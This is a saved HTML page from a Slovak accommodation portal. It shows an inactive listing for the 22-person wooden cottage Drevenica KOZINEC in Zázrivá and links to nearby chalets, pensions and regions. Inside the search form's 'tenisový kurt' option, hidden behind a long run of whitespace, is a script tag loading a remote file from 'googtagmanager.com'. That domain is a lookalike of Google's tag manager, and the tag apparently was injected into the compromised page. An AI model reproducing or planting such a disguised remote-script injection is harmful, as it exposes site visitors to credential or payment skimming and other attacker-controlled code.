

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/drevenica-kozinec/
body_size: 9580
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Drevenica KOZINEC - Zázrivá - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/1493039508106212.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/4799" />
    <link rel="canonical" href="https://www.ubytko.sk/drevenica-kozinec/" />


    <title>Drevenica KOZINEC - Zázrivá</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Drevenica KOZINEC</h1>
        <h2><b>Drevenica</b> pre 22 osôb <b><a href="https://www.ubytko.sk/ubytovanie/zazriva/">Zázrivá</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-dolny-kubin/">okres Dolný Kubín</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/1493039508106212.jpg" alt="Drevenica KOZINEC - Zázrivá #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133897654527533.jpg" alt="Drevenica KOZINEC - Zázrivá #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/134670931137483.jpg" alt="Drevenica KOZINEC - Zázrivá #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1493039200106181.jpg" alt="Drevenica KOZINEC - Zázrivá #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1493039200106177.jpg" alt="Drevenica KOZINEC - Zázrivá #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1493039357106192.jpg" alt="Drevenica KOZINEC - Zázrivá #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1493039386106201.jpg" alt="Drevenica KOZINEC - Zázrivá #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1493039548106214.jpg" alt="Drevenica KOZINEC - Zázrivá #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chalupa-tereza/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Zázrivá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chata (14 osôb)</figcaption>
        </figure>

        <p>Klasická oravská drevenica na samote, 2 km od obce Zázrivá na okraji lesa, v tichom prostredí,n.v 780m.. Postavená na južnom svahu Oravskej Magury s výhľadom na prekrásnu panorámu Rozsutca, Stohu a Os...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-zazriva-10914/" class="accommodation_minor_line">
        <strong class="location">Zázrivá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/ski-zabava-hrustin/" class="accommodation_minor_line">
        <strong class="location">Hruštín</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chatová osada (40 osôb)</figcaption>
        </figure>

        <p>Pre rozšírenie a skvalitnenie ponuky služieb sme pre naších zákazníkov pripravili možnosť ubytovať sa priamo v areáli horského strediska v štýlovom prostredí. Našou snahou bolo skĺbiť tradičné prvky a...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-olga/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133284521219586.jpg" alt="chalupa olga" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133284521219586.jpg" alt="chalupa olga" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chalupa (24 osôb)</figcaption>
        </figure>

        <p>Chalupa Oľga sa nachádza na okraji obce Terchová v časti Biely potok. Ubytovanie je situované 500 m od známych Jánošíkových dier, ktorými
sa dá vstúpiť do krásnej scenérie Malej Fatry. Z množstva tur...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1685530296134025.jpg" alt="apartmany chalupka janosikove diery" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1685530296134025.jpg" alt="apartmany chalupka janosikove diery" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (15 osôb)</figcaption>
        </figure>

        <p>Apartmány a Chalúpka Jánošíkove diery sa nachádzajú v obci Terchová, v najatraktívnejšej časti Biely Potok, priamo na turistických chodníkoch do Jánošíkových dier.

Hosťom ponúkame ubytovanie v troc...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-monika/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (11 osôb)</figcaption>
        </figure>

        <p>Chalupa Monika Vám ponúka príjemné rodinné ubytovanie. Nachádza sa v obci Terchová v Národnom parku Malá Fatra. Táto obec je obklopená krásnou prírodou s možnosťou turistiky, cykloturistiky, lyžovačky...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-terchova/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1697107506135017.jpg" alt="chalupa terchova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1697107506135017.jpg" alt="chalupa terchova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chata s kapacitou 9 osôb.

3x spálňa: 1x 2-lôžková, 1x 3-lôžková, 1x 4-lôžková s TV.
Spoločenská miestnosť: posedenie, krb, TV.
1x WC + sprcha, 1x samostatné WC, 1x samostatná sprcha.
Kuchyňa: pl...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-ivanka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/143318035584242.jpg" alt="chata ivanka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/143318035584242.jpg" alt="chata ivanka" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Chata Ivanka sa nachádza priamo v obľúbenej turistickej destinácii Terchová. Terchová ponúka veľa príležitostí na turistiku, výlety a aktívnu dovolenku. Ubytovanie u nás s celkovou kapacitou 10 osôb j...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-na-mlynci/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1643134312129453.jpg" alt="chalupa na mlynci" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1643134312129453.jpg" alt="chalupa na mlynci" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chalupa (16 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám príjemné ubytovanie v novopostavenej chalupe v blízkosti centra obce Terchová, v prekrásnom prostredí Malej Fatry. Dom je situovaný blízko ku všetkým stravovacím a kultúrnym zariadeniam. ...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-sustiak/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1736179755136996.jpg" alt="penzion sustiak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1736179755136996.jpg" alt="penzion sustiak" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (77 osôb)</figcaption>
        </figure>

        <p>V penzióne Šuštiak Jozef * ponúkame hosťom okrem príjemného ubytovania aj ďalšie služby, ktoré prispievajú k plnej spokojnosti všetkých návštevníkov.

Pre posedenia väčších skupiniek sú pripravené s...</p>
    </a>
    <a href="https://www.ubytko.sk/moderna-chata-s-bazenom-v-malej-fatre/" class="accommodation_minor_line">
        <strong class="location">Belá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1535026737115824.jpg" alt="moderna chata s bazenom v malej fatre" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1535026737115824.jpg" alt="moderna chata s bazenom v malej fatre" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

        <p>Moderná chata na Hornom Považí, v rekreačnej oblasti, pri lese. Maximálna kapacita chaty je 7 osôb.

K dispozícii je:

- 2x 3-lôžková izba (1x klasická posteľ, 1x manželská posteľ)
- spoločenská ...</p>
    </a>
    <a href="https://www.ubytko.sk/holiday-park-hotel-orava/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Dolný Kubín</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (141 osôb)</figcaption>
        </figure>

        <p>Hotel Orava sa nachádza v Srňacom uprostred čistej oravskej prírody a pritom len 5 km od centra mesta Dolný Kubín.      
                                                                              ...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hrustin/" >Ubytovanie Hruštín</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dolny-kubin/" >Ubytovanie Dolný Kubín</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sedliacka-dubova/" >Ubytovanie Sedliacka Dubová</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-za/" >Ubytovanie Belá - ZA</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/namestovo/" >Ubytovanie Námestovo</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lucky-rk/" >Ubytovanie Lúčky - RK</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kalameny/" >Ubytovanie Kalameny</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/ruzomberok/" >Ubytovanie Ružomberok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turik/" >Ubytovanie Turík</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strecno/" >Ubytovanie Strečno</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravsky-biely-potok/" >Ubytovanie Oravský Biely Potok</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/horne-povazie/" >Ubytovanie Horné Považie</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/orava/" >Ubytovanie Orava</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/vratna-dolina/" >Ubytovanie Vrátna dolina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-magura/" >Ubytovanie Oravská Magura</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/mala-fatra/" >Ubytovanie Malá Fatra</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-vrchovina/" >Ubytovanie Oravská vrchovina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
